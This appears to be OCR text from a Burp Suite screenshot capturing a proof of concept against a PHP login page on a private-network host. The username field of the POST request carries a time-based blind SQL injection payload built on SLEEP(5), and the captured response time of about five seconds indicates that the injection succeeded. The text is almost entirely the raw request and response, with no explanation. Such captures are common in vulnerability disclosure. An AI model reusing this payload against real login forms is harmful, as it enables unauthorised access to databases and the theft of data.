 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.67.10:8091
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.10:8091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.10:8091/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g1diqn5ba9l5npktcpl5jc287t
14 Connection: close
15
16 username=1' AND (SELECT 6691 FROM (SELECT(SLEEP(5)))slLY) AND
'lrcD'='lrcD&password=123456&login=
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Oct 2022 01:48:20 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 6361
11
12 <link rel="stylesheet" href="assets/css/popup_style.css">
13 <style>
14 .footer1{
15 position:fixed;
16 bottom:0;
17 width:100%;
18 color:#5c4ac7;
19 text-align:center;
20 }
21
22 </style>
23 <!DOCTYPE html>
24 <html lang="en">
25
26 <head>
27 <meta charset="utf-8">
28 <meta http-equiv="X-UA-Compatible" content="IE=edge">
29
30 <meta charset="utf-8">
31 <meta name="viewport" content="width=device-width, initial-scale=
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
6,716 bytes | 5,037 millis